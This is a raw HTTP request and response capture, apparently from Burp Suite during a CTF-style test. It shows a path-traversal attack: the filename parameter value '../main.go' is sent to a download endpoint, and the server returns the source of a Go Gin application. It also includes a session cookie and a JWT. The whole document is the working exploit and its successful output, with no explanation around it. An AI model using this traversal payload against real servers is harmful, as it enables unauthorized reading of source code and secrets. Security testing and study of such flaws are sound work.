 请求
美化 Raw Hex \n
1 GET /download?filename=../main.go HTTP/1.1
2 Host: node.vnteam.cn:47092
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
4 Accept: */*
5 Origin: http://node.vnteam.cn:47092
6 Referer: http://node.vnteam.cn:47092/user
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: postermail=2222158498468%40qq.com; commentposter=emlog; PHPSESSID=ujvdb31lirqkv6h3em34o2ij9f; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMzEyMyIsImlzcyI6Ik1hc2gxcjAiLCJzdWIiOiJ1c2VyIHRva2VuIi
wiZXhwIjoxNzM5MTg3NzU5LCJpYXQiOjE3MzkxMDEzNTl9.3WyzQHtK8Yc4B3LMjAJ3he387FdgJCpXWJjS9a0bNek
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Headers: *
5 Access-Control-Allow-Methods: *
6 Access-Control-Allow-Origin: http://localhost:8888
7 Access-Control-Max-Age: 86400
8 Content-Disposition: attachment; filename=../main.go
9 Content-Length: 280
10 Content-Type: text/plain; charset=utf-8
11 Last-Modified: Thu, 23 Jan 2025 15:38:25 GMT
12 Date: Sun, 09 Feb 2025 11:47:16 GMT
13 Connection: close
14
15 package main
16
17 import (
18 "GinTest/middleware"
19 "GinTest/routes"
20 "github.com/gin-gonic/gin"
21 )
22
23 func main() {
24 r := gin.Default()
25 r.Use(middleware.CORSMiddleware())
26 r.Static("/static", "./static")
27 r.Static("/uploads", "./uploads")
28 routes.SetupRoutes(r)
29 panic(r.Run(":8888"))
30 }
31